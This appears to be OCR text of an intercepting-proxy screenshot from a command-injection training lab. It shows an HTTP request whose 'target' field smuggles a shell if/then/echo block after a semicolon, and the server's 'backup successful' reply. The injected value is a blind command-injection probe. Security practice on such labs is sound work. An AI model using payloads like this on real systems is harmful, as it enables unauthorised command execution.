 Request
Pretty Raw Hex \n
8 Origin: http://cmdi.cyberjutsu-lab.tech:3006
9 Referer: http://cmdi.cyberjutsu-lab.tech:3006/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-US,en;q=0.9
12 Connection: close
13
14 command=backup&target=s /var/www/html/index.php;  if [ 2 -eq 2 ]
15 then
16 echo "1"
17 else
18 echo "zip error"
19 fi %23
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Thu, 06 Mar 2025 09:21:15 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 19
6 Connection: close
7 X-Powered-By: PHP/7.2.34
8
9 Backup thành công